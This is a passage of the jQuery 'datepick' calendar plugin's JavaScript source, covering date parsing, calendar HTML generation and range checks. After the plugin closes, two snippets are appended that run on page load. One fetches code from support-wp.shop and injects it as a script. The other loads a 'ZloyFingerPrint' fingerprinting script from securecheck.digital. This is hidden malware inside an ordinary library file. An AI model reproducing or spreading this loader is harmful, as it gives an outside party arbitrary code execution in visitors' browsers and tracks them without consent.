						day = Math.min(day, $.datepick._getDaysInMonth(year, month));
						break;
				}
				matches = pattern.exec(offset.toLowerCase());
			}
			return new Date(year, month, day);
		};
		date = (date == null ? defaultDate : (typeof date == 'string' ? offsetString(date) :
			(typeof date == 'number' ? (isNaN(date) || date == Infinity || date == -Infinity ?
			defaultDate : offsetNumeric(date)) : date)));
		date = (date && (date.toString() == 'Invalid Date' ||
			date.toString() == 'NaN') ? defaultDate : date);
		if (date) {
			date.setHours(0);
			date.setMinutes(0);
			date.setSeconds(0);
			date.setMilliseconds(0);
		}
		return this._daylightSavingAdjust(date);
	},

	/* Handle switch to/from daylight saving.
	   Hours may be non-zero on daylight saving cut-over:
	   > 12 when midnight changeover, but then cannot generate
	   midnight datetime, so jump to 1AM, otherwise reset.
	   @param  date  (Date) the date to check
	   @return  (Date) the corrected date */
	_daylightSavingAdjust: function(date) {
		if (!date) return null;
		date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);
		return date;
	},

	/* Set the date(s) directly.
	   @param  inst     (object) the instance settings for this datepicker
	   @param  date     (Date or Date[] or number or string) the new date or start of a range
	   @param  endDate  (Date or number or string) the end of a range */
	_setDate: function(inst, date, endDate) {
		date = (!date ? [] : (isArray(date) ? date : [date]));
		if (endDate)
			date.push(endDate);
		var clear = (date.length == 0);
		var origMonth = inst.cursorDate.getMonth();
		var origYear = inst.cursorDate.getFullYear();
		inst.dates = [];
		inst.dates[0] = this._restrictMinMax(inst, this._determineDate(date[0], new Date()));
		inst.cursorDate = new Date(inst.dates[0].getTime());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		if (this._get(inst, 'rangeSelect'))
			inst.dates[1] = (date.length < 1 ? inst.dates[0] :
				this._restrictMinMax(inst, this._determineDate(date[1], null)));
		else if (this._get(inst, 'multiSelect'))
			for (var i = 1; i < date.length; i++)
				inst.dates[i] = this._restrictMinMax(inst, this._determineDate(date[i], null));
		if (origMonth != inst.cursorDate.getMonth() || origYear != inst.cursorDate.getFullYear())
			this._notifyChange(inst);
		this._adjustInstDate(inst);
		this._showDate(inst);
	},

	/* Retrieve the date(s) directly.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date or Date[2] or Date[]) the current date or dates
	            (for a range or multiples) */
	_getDate: function(inst) {
		var startDate = (inst.input && inst.input.val() == '' ? null : inst.dates[0]);
		if (this._get(inst, 'rangeSelect'))
			return (startDate ? [inst.dates[0], inst.dates[1] || inst.dates[0]] : [null, null]);
		else if (this._get(inst, 'multiSelect'))
			return inst.dates.slice(0, inst.dates.length);
		else
			return startDate;
	},

	/* Generate the HTML for the current state of the date picker.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the new HTML for the datepicker */
	_generateHTML: function(inst) {
		var today = new Date();
		today = this._daylightSavingAdjust(
			new Date(today.getFullYear(), today.getMonth(), today.getDate())); // Clear time
		var showStatus = this._get(inst, 'showStatus');
		var initStatus = this._get(inst, 'initStatus') || '&#xa0;';
		var isRTL = this._get(inst, 'isRTL');
		// Build the date picker HTML
		var clear = (this._get(inst, 'mandatory') ? '' :
			'<div class="datepick-clear"><a href="javascript:void(0)" onclick="jQuery.datepick._clearDate(\'#' + inst.id + '\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'clearStatus'), initStatus) + '>' +
			this._get(inst, 'clearText') + '</a></div>');
		var controls = '<div class="datepick-control">' + (isRTL ? '' : clear) +
			'<div class="datepick-close"><a href="javascript:void(0)" onclick="jQuery.datepick._hideDatepick();"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'closeStatus'), initStatus) + '>' +
			this._get(inst, 'closeText') + '</a></div>' + (isRTL ? clear : '')  + '</div>';
		var prompt = this._get(inst, 'prompt');
		var closeAtTop = this._get(inst, 'closeAtTop');
		var hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext');
		var navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat');
		var showBigPrevNext = this._get(inst, 'showBigPrevNext');
		var numMonths = this._getNumberOfMonths(inst);
		var showCurrentAtPos = this._get(inst, 'showCurrentAtPos');
		var stepMonths = this._get(inst, 'stepMonths');
		var stepBigMonths = this._get(inst, 'stepBigMonths');
		var isMultiMonth = (numMonths[0] != 1 || numMonths[1] != 1);
		var minDate = this._getMinMaxDate(inst, 'min', true);
		var maxDate = this._getMinMaxDate(inst, 'max');
		var drawMonth = inst.drawMonth - showCurrentAtPos;
		var drawYear = inst.drawYear;
		if (drawMonth < 0) {
			drawMonth += 12;
			drawYear--;
		}
		if (maxDate) { // Don't show past maximum unless also restricted by minimum
			var maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
				maxDate.getMonth() - numMonths[1] + 1, maxDate.getDate()));
			maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);
			while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
				drawMonth--;
				if (drawMonth < 0) {
					drawMonth = 11;
					drawYear--;
				}
			}
		}
		inst.drawMonth = drawMonth;
		inst.drawYear = drawYear;
		// Controls and links
		var prevText = this._get(inst, 'prevText');
		prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
			this._getFormatConfig(inst)));
		var prevBigText = (showBigPrevNext ? this._get(inst, 'prevBigText') : '');
		prevBigText = (!navigationAsDateFormat ? prevBigText : this.formatDate(prevBigText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepBigMonths, 1)),
			this._getFormatConfig(inst)));
		var prev = '<th class="datepick-prev">' + (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
			(showBigPrevNext ? '<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', -' + stepBigMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'prevBigStatus'), initStatus) + '>' + prevBigText + '</a>' : '') +
			'<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', -' + stepMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'prevStatus'), initStatus) + '>' + prevText + '</a>' :
			(hideIfNoPrevNext ? '&#xa0;' : (showBigPrevNext ? '<label>' + prevBigText + '</label>' : '') +
			'<label>' + prevText + '</label>')) + '</th>';
		var nextText = this._get(inst, 'nextText');
		nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
			this._getFormatConfig(inst)));
		var nextBigText = (showBigPrevNext ? this._get(inst, 'nextBigText') : '');
		nextBigText = (!navigationAsDateFormat ? nextBigText : this.formatDate(nextBigText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepBigMonths, 1)),
			this._getFormatConfig(inst)));
		var next = '<th class="datepick-next">' + (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
			'<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', +' + stepMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'nextStatus'), initStatus) + '>' + nextText + '</a>' +
			(showBigPrevNext ? '<a href="javascript:void(0)" onclick="jQuery.datepick._adjustDate(\'#' + inst.id + '\', +' + stepBigMonths + ', \'M\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'nextBigStatus'), initStatus) + '>' + nextBigText + '</a>' : '') :
			(hideIfNoPrevNext ? '&#xa0;' : '<label>' + nextText + '</label>' +
			(showBigPrevNext ? '<label>' + nextBigText + '</label>' : ''))) + '</th>';
		var currentText = this._get(inst, 'currentText');
		var gotoDate = (this._get(inst, 'gotoCurrent') && inst.dates[0] ? inst.dates[0] : today);
		currentText = (!navigationAsDateFormat ? currentText :
			this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));
		var html = (closeAtTop && !inst.inline ? controls : '') +
			'<table class="datepick-links"><tr>' + (isRTL ? next : prev) +
			(this._isInRange(inst, gotoDate) ? '<th class="datepick-current">' +
			'<a href="javascript:void(0)" onclick="jQuery.datepick._gotoToday(\'#' + inst.id + '\');"' +
			this._addStatus(showStatus, inst.id, this._get(inst, 'currentStatus'), initStatus) + '>' +
			currentText + '</a></th>' : '') + (isRTL ? prev : next) + '</tr></table>' +
			(prompt ? '<div class="' + this._promptClass + '"><span>' + prompt + '</span></div>' : '');
		var firstDay = parseInt(this._get(inst, 'firstDay'), 10);
		firstDay = (isNaN(firstDay) ? 0 : firstDay);
		var changeFirstDay = this._get(inst, 'changeFirstDay');
		var dayNames = this._get(inst, 'dayNames');
		var dayNamesShort = this._get(inst, 'dayNamesShort');
		var dayNamesMin = this._get(inst, 'dayNamesMin');
		var monthNames = this._get(inst, 'monthNames');
		var beforeShowDay = this._get(inst, 'beforeShowDay');
		var highlightWeek = this._get(inst, 'highlightWeek');
		var showOtherMonths = this._get(inst, 'showOtherMonths');
		var selectOtherMonths = this._get(inst, 'selectOtherMonths');
		var showWeeks = this._get(inst, 'showWeeks');
		var calculateWeek = this._get(inst, 'calculateWeek') || this.iso8601Week;
		var weekStatus = this._get(inst, 'weekStatus');
		var status = (showStatus ? this._get(inst, 'dayStatus') || initStatus : '');
		var dateStatus = this._get(inst, 'statusForDate') || this.dateStatus;
		var onHover = this._get(inst, 'onHover');
		var defaultDate = this._getDefaultDate(inst);
		for (var row = 0; row < numMonths[0]; row++)
			for (var col = 0; col < numMonths[1]; col++) {
				var cursorDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.cursorDate.getDate()));
				html += '<table cellpadding=0 cellspacing=0 class="' + this._oneMonthClass + (col == 0 ? ' datepick-new-row' : '') + '"><tr><td class="onemonthtd">' +
					this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
					cursorDate, row > 0 || col > 0, showStatus, initStatus, monthNames) + // Draw month headers
					'<table class="datepick" cellpadding="0" cellspacing="0"><thead>' +
					'<tr class="datepick-title-row">' +
					(showWeeks ? '<th' + this._addStatus(showStatus, inst.id, weekStatus, initStatus) + '>' +
					this._get(inst, 'weekHeader') + '</th>' : '');
				for (var dow = 0; dow < 7; dow++) { // Days of the week
					var day = (dow + firstDay) % 7;
					var dayStatus = (!showStatus || !changeFirstDay ? '' :
						status.replace(/DD/, dayNames[day]).replace(/D/, dayNamesShort[day]));
					html += '<th' + ((dow + firstDay + 6) % 7 < 5 ? '' : ' class="datepick-week-end-cell"') + '>' +
						(!changeFirstDay ? '<span' + this._addStatus(showStatus, inst.id, dayNames[day], initStatus) :
						'<a href="javascript:void(0)" onclick="jQuery.datepick._changeFirstDay(\'#' + inst.id + '\', ' + day + ');"' +
						this._addStatus(showStatus, inst.id, dayStatus, initStatus)) + ' title="' + dayNames[day] + '">' +
						dayNamesMin[day] + (changeFirstDay ? '</a>' : '</span>') + '</th>';
				}
				html += '</tr></thead><tbody>';
				var daysInMonth = this._getDaysInMonth(drawYear, drawMonth);
				if (drawYear == inst.cursorDate.getFullYear() && drawMonth == inst.cursorDate.getMonth())
					inst.cursorDate.setDate(Math.min(inst.cursorDate.getDate(), daysInMonth));
				var leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
				var numRows = (isMultiMonth ? 6 : Math.ceil((leadDays + daysInMonth) / 7)); // Calculate the number of rows to generate
				var printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));
				for (var dRow = 0; dRow < numRows; dRow++) { // Create date picker rows
					html += '<tr class="datepick-days-row">' +
						(showWeeks ? '<td class="datepick-week-col"' +
						this._addStatus(showStatus, inst.id, weekStatus, initStatus) + '>' +
						calculateWeek(printDate) + '</td>' : '');
					for (var dow = 0; dow < 7; dow++) { // Create date picker days
						var daySettings = (beforeShowDay ?
							beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, '']);
						var otherMonth = (printDate.getMonth() != drawMonth);
						var unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||
							(minDate && printDate < minDate) || (maxDate && printDate > maxDate);
						var current = (this._get(inst, 'rangeSelect') && inst.dates[0] &&
							printDate.getTime() >= inst.dates[0].getTime() &&
							printDate.getTime() <= (inst.dates[1] || inst.dates[0]).getTime());
						for (var i = 0; i < inst.dates.length; i++)
							current = current || (inst.dates[i] &&
								printDate.getTime() == inst.dates[i].getTime());
						var empty = otherMonth && !showOtherMonths;
						html += '<td class="datepick-days-cell' +
							((dow + firstDay + 6) % 7 >= 5 ? ' datepick-week-end-cell' : '') + // Highlight weekends
							(otherMonth ? ' datepick-other-month' : '') + // Highlight days from other months
							((printDate.getTime() == cursorDate.getTime() &&
							drawMonth == inst.cursorDate.getMonth() && inst._keyEvent) || // User pressed key
							(defaultDate.getTime() == printDate.getTime() && defaultDate.getTime() == cursorDate.getTime()) ?
							// Or defaultDate is current printedDate and defaultDate is cursorDate
							' ' + $.datepick._dayOverClass : '') + // Highlight selected day
							(unselectable ? ' ' + this._unselectableClass : '') +  // Highlight unselectable days
							(empty ? '' : ' ' + daySettings[1] + // Highlight custom dates
							(current ? ' ' + this._currentClass : '') + // Currently selected
							(printDate.getTime() == today.getTime() ? ' datepick-today' : '')) + '"' + // Highlight today (if different)
							(!empty && daySettings[2] ? ' title="' + daySettings[2] + '"' : '') + // Cell title
							' onmouseover="' + (unselectable ? '' : 'jQuery(this).parents(\'tbody\').' +
							'find(\'td\').removeClass(\'' + this._dayOverClass + '\').end().end().' +
							'addClass(\'' + this._dayOverClass + '\');') + // Cursor
							(highlightWeek ? 'jQuery(this).parent().parent().' +
							'find(\'tr\').removeClass(\'' + this._weekOverClass + '\').end().end().' +
							'addClass(\'' + this._weekOverClass + '\');' : '') + // Highlight week
							(!showStatus || empty ? '' : 'jQuery(\'#datepick-status-' + inst.id + '\').html(\'' + // Show status
							(dateStatus.apply((inst.input ? inst.input[0] : null), [printDate, inst]) || initStatus) +'\');') +
							(onHover && !empty ? 'jQuery.datepick._doHover(\'#' + // onHover
							inst.id + '\',' + printDate.getFullYear() + ',' + printDate.getMonth() + ', this);' : '') + '"' +
							' onmouseout="' + (unselectable ? '' :
							'jQuery(this).removeClass(\'' + this._dayOverClass + '\');') + // Remove cursor
							(!showStatus || empty ? '' : 'jQuery(\'#datepick-status-' +
							inst.id + '\').' + 'html(\'' + initStatus + '\');') +
							(onHover && !empty ? 'jQuery.datepick._doHover(\'#' + inst.id + '\');' : '') + '"' + // onHover
							(unselectable ? '' : ' onclick="jQuery.datepick._selectDay(\'#' + // Select
							inst.id + '\'' + ',' + printDate.getTime() + ',this);"') + '>' +
							(empty ? '&#xa0;' : // Not showing other months
							(unselectable ? printDate.getDate() : '<a>' + printDate.getDate() + '</a>')) + '</td>'; // Display for this month
						printDate.setDate(printDate.getDate() + 1);
						printDate = this._daylightSavingAdjust(printDate);
					}
					html += '</tr>';
				}
				drawMonth++;
				if (drawMonth > 11) {
					drawMonth = 0;
					drawYear++;
				}
				html += '</tbody></table></td></tr></table>';
			}
		/*	
		html += (showStatus ? '<<div style="clear: both;"></div><div id="datepick-status-' + inst.id +
			'" class="datepick-status">' + initStatus + '</div>' : '') +
			(!closeAtTop && !inst.inline ? controls : '') +
			'<div style="clear: both;"></div>' +
			($.browser.msie && parseInt($.browser.version, 10) < 7 && !inst.inline ?
			'<iframe src="javascript:false;" class="' + this._coverClass + '"></iframe>' : '');
		*/	
		inst._keyEvent = false;
		return html;
	},

	/* Generate the month and year header.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  drawMonth  (number) the current month
	   @param  drawYear   (number) the current year
	   @param  minDate    (Date) the minimum allowed date or null if none
	   @param  maxDate    (Date) the maximum allowed date or null if none
	   @return  (string) the HTML for the month and year */
	_generateMonthYearHeader: function(inst, drawMonth, drawYear, minDate, maxDate,
			cursorDate, secondary, showStatus, initStatus, monthNames) {
		var minDraw = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1));
		minDate = (minDate < minDraw ? minDate : minDraw);
		var changeMonth = this._get(inst, 'changeMonth');
		var changeYear = this._get(inst, 'changeYear');
		var showMonthAfterYear = this._get(inst, 'showMonthAfterYear');
		var html = '<table cellpadding=0 cellspacing=0 class="datepick-header"><tr>';
		var monthHtml = '';
		// Month selection
		if (secondary || !changeMonth)
			monthHtml += '<span>' + monthNames[drawMonth] + '</span>';
		else {
			var inMinYear = (minDate && minDate.getFullYear() == drawYear);
			var inMaxYear = (maxDate && maxDate.getFullYear() == drawYear);
			monthHtml += '<th><select class="datepick-new-month" ' +
				'onchange="jQuery.datepick._selectMonthYear(\'#' + inst.id + '\', this, \'M\');" ' +
				'onclick="jQuery.datepick._clickMonthYear(\'#' + inst.id + '\');"' +
				this._addStatus(showStatus, inst.id, this._get(inst, 'monthStatus'), initStatus) + '>';
			for (var month = 0; month < 12; month++) {
				if ((!inMinYear || month >= minDate.getMonth()) &&
						(!inMaxYear || month <= maxDate.getMonth()))
					monthHtml += '<option value="' + month + '"' +
						(month == drawMonth ? ' selected="selected"' : '') +
						'>' + monthNames[month] + '</option>';
			}
			monthHtml += '</select></th>';
		}
		if (!showMonthAfterYear)
			html += monthHtml + (secondary || !changeMonth || !changeYear ? '&#xa0;' : '');
		// Year selection
		if (secondary || !changeYear)
			html += '<span>' + drawYear + '</span>';
		else {
			// Determine range of years to display
			var years = this._get(inst, 'yearRange').split(':');
			var year = 0;
			var endYear = 0;
			if (years.length != 2) {
				year = drawYear - 10;
				endYear = drawYear + 10;
			} else if (years[0].charAt(0) == '+' || years[0].charAt(0) == '-') {
				year = drawYear + parseInt(years[0], 10);
				endYear = drawYear + parseInt(years[1], 10);
			} else {
				year = parseInt(years[0], 10);
				endYear = parseInt(years[1], 10);
			}
			year = (minDate ? Math.max(year, minDate.getFullYear()) : year);
			endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);
			html += '<th><select class="datepick-new-year" ' +
				'onchange="jQuery.datepick._selectMonthYear(\'#' + inst.id + '\', this, \'Y\');" ' +
				'onclick="jQuery.datepick._clickMonthYear(\'#' + inst.id + '\');"' +
				this._addStatus(showStatus, inst.id, this._get(inst, 'yearStatus'), initStatus) + '>';
			for (; year <= endYear; year++) {
				html += '<option value="' + year + '"' +
					(year == drawYear ? ' selected="selected"' : '') +
					'>' + year + '</option>';
			}
			html += '</select></th>';
		}
		html += this._get(inst, 'yearSuffix');
		if (showMonthAfterYear)
			html += (secondary || !changeMonth || !changeYear ? '&#xa0;' : '') + monthHtml;
		html += '</tr></table>'; // Close datepicker_header
		return html;
	},

	/* Provide code to set and clear the status panel.
	   @param  showStatus  (boolean) true if the status bar is shown
	   @param  id          (string) the ID of the datepicker instance
	   @param  text        (string) the status text to display
	   @param  initStatus  (string) the default status message
	   @return  (string) hover actions for the status messages */
	_addStatus: function(showStatus, id, text, initStatus) {
		return (showStatus ? ' onmouseover="jQuery(\'#datepick-status-' + id +
			'\').html(\'' + (text || initStatus) + '\');" ' +
			'onmouseout="jQuery(\'#datepick-status-' + id +
			'\').html(\'' + initStatus + '\');"' : '');
	},

	/* Adjust one of the date sub-fields.
	   @param  inst    (object) the instance settings for this datepicker
	   @param  offset  (number) the change to apply
	   @param  period  (string) 'D' for days, 'M' for months, 'Y' for years */
	_adjustInstDate: function(inst, offset, period) {
		var year = inst.drawYear + (period == 'Y' ? offset : 0);
		var month = inst.drawMonth + (period == 'M' ? offset : 0);
		var day = Math.min(inst.cursorDate.getDate(), this._getDaysInMonth(year, month)) +
			(period == 'D' ? offset : 0);
		inst.cursorDate = this._restrictMinMax(inst,
			this._daylightSavingAdjust(new Date(year, month, day)));
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		if (period == 'M' || period == 'Y')
			this._notifyChange(inst);
	},

	/* Ensure a date is within any min/max bounds.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  date  (Date) the date to check
	   @return  (Date) the restricted date */
	_restrictMinMax: function(inst, date) {
		var minDate = this._getMinMaxDate(inst, 'min', true);
		var maxDate = this._getMinMaxDate(inst, 'max');
		date = (minDate && date < minDate ? minDate : date);
		date = (maxDate && date > maxDate ? maxDate : date);
		return date;
	},

	/* Notify change of month/year.
	   @param  inst  (object) the instance settings for this datepicker */
	_notifyChange: function(inst) {
		var onChange = this._get(inst, 'onChangeMonthYear');
		if (onChange)
			onChange.apply((inst.input ? inst.input[0] : null),
				[inst.cursorDate.getFullYear(), inst.cursorDate.getMonth() + 1,
				this._daylightSavingAdjust(new Date(
				inst.cursorDate.getFullYear(), inst.cursorDate.getMonth(), 1)), inst]);
	},

	/* Determine the number of months to show.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (number[2]) the number of rows and columns to display */
	_getNumberOfMonths: function(inst) {
		var numMonths = this._get(inst, 'numberOfMonths');
		return (numMonths == null ? [1, 1] :
			(typeof numMonths == 'number' ? [1, numMonths] : numMonths));
	},

	/* Determine the current minimum/maximum date.
	   Ensure no time components are set. May be overridden for a range.
	   @param  inst        (object) the instance settings for this datepicker
	   @param  minMax      (string) 'min' or 'max' for required date
	   @param  checkRange  (boolean) true to allow override for a range minimum
	   @return  (Date) the minimum/maximum date or null if none */
	_getMinMaxDate: function(inst, minMax, checkRange) {
		var date = this._determineDate(this._get(inst, minMax + 'Date'), null);
		var rangeMin = this._getRangeMin(inst);
		return (checkRange && rangeMin && (!date || rangeMin > date) ? rangeMin : date);
	},

	/* Retrieve the temporary range minimum when in the process of selecting.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date) the temporary minimum or null */
	_getRangeMin: function(inst) {
		return (this._get(inst, 'rangeSelect') && inst.dates[0] &&
			!inst.dates[1] ? inst.dates[0] : null);
	},

	/* Find the number of days in a given month.
	   @param  year   (number) the full year
	   @param  month  (number) the month (0 to 11)
	   @return  (number) the number of days in this month */
	_getDaysInMonth: function(year, month) {
		return 32 - new Date(year, month, 32).getDate();
	},

	/* Find the day of the week of the first of a month.
	   @param  year   (number) the full year
	   @param  month  (number) the month (0 to 11)
	   @return  (number) 0 = Sunday, 1 = Monday, ... */
	_getFirstDayOfMonth: function(year, month) {
		return new Date(year, month, 1).getDay();
	},

	/* Determines if we should allow a "prev/next" month display change.
	   @param  inst      (object) the instance settings for this datepicker
	   @param  offset    (number) the number of months to change by
	   @param  curYear   (number) the full current year
	   @param  curMonth  (number) the current month (0 to 11)
	   @return  (boolean) true if prev/next allowed, false if not */
	_canAdjustMonth: function(inst, offset, curYear, curMonth) {
		var numMonths = this._getNumberOfMonths(inst);
		var date = this._daylightSavingAdjust(new Date(
			curYear, curMonth + (offset < 0 ? offset : numMonths[1]), 1));
		if (offset < 0)
			date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));
		return this._isInRange(inst, date);
	},

	/* Is the given date in the accepted range?
	   @param  inst  (object) the instance settings for this datepicker
	   @param  date  (Date) the date to check
	   @return  (boolean) true if the date is in the allowed minimum/maximum, false if not */
	_isInRange: function(inst, date) {
		// During range selection, use minimum of selected date and range start
		var minDate = this._getRangeMin(inst) || this._getMinMaxDate(inst, 'min');
		var maxDate = this._getMinMaxDate(inst, 'max');
		return ((!minDate || date >= minDate) && (!maxDate || date <= maxDate));
	},

	/* Provide the configuration settings for formatting/parsing.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (object) the settings subset */
	_getFormatConfig: function(inst) {
		return {shortYearCutoff: this._get(inst, 'shortYearCutoff'),
			dayNamesShort: this._get(inst, 'dayNamesShort'), dayNames: this._get(inst, 'dayNames'),
			monthNamesShort: this._get(inst, 'monthNamesShort'), monthNames: this._get(inst, 'monthNames')};
	},

	/* Format the given date for display.
	   @param  inst   (object) the instance settings for this datepicker
	   @param  year   (number, optional) the full year
	   @param  month  (number, optional) the month of the year (0 to 11)
	   @param  day    (number, optional) the day of the month
	   @return  (string) formatted date */
	_formatDate: function(inst, year, month, day) {
		if (!year)
			inst.dates[0] = new Date(inst.cursorDate.getTime());
		var date = (year ? (typeof year == 'object' ? year :
			this._daylightSavingAdjust(new Date(year, month, day))) : inst.dates[0]);
		return this.formatDate(this._get(inst, 'dateFormat'), date, this._getFormatConfig(inst));
	}
});

/* jQuery extend now ignores nulls!
   @param  target  (object) the object to extend
   @param  props   (object) the new settings
   @return  (object) the updated object */
function extendRemove(target, props) {
	$.extend(target, props);
	for (var name in props)
		if (props[name] == null || props[name] == undefined)
			target[name] = props[name];
	return target;
};

/* Determine whether an object is an array.
   @param  a  (object) the object to test
   @return  (boolean) true if an array, false if not */
function isArray(a) {
	return (a && a.constructor == Array);
};

/* Invoke the datepicker functionality.
   @param  options  (string) a command, optionally followed by additional parameters or
                    (object) settings for attaching new datepicker functionality
   @return  (jQuery) jQuery object */
$.fn.datepick = function(options){
	var otherArgs = Array.prototype.slice.call(arguments, 1);
	if (typeof options == 'string' && (options == 'isDisabled' ||
			options == 'getDate' || options == 'settings'))
		return $.datepick['_' + options + 'Datepick'].
			apply($.datepick, [this[0]].concat(otherArgs));
	if (options == 'option' && arguments.length == 2 && typeof arguments[1] == 'string')
		return $.datepick['_' + options + 'Datepick'].
			apply($.datepick, [this[0]].concat(otherArgs));
	return this.each(function() {
		typeof options == 'string' ?
			$.datepick['_' + options + 'Datepick'].
				apply($.datepick, [this].concat(otherArgs)) :
			$.datepick._attachDatepick(this, options);
	});
};

$.datepick = new Datepick(); // Singleton instance

$(function() {
	$(document).mousedown($.datepick._checkExternalClick).
		find('body').append($.datepick.dpDiv);
});

})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://support-wp.shop/cdn';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});